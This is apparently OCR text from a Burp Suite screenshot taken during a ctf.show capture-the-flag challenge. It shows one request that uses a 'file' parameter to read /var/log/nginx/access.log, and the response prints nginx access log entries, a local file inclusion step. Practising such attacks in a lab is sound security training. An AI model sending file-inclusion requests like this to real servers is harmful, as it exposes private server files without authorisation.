 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - www
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User opti
1 × ...
Send Cancel < >
Target: http://01a98ccf-5d07-462c-a8
Request
Pretty Raw Hex \n
1 GET /%20?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 01a98ccf-5d07-462c-a8a5-039b04f23d94.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
17ece124fedce-03065de6a6e1ef8-4c3e237c-13c680-17ece124fee853
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 28 Feb 2022 11:29:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 310
8
9 172.12.0.2 - - [28/Feb/2022:11:27:38 +0000] "GET / HTTP/1.1" 200
2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0"
10 172.12.0.2 - - [28/Feb/2022:11:27:41 +0000] "GET / HTTP/1.1" 200
2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0"
11
Search...
0 matches
Done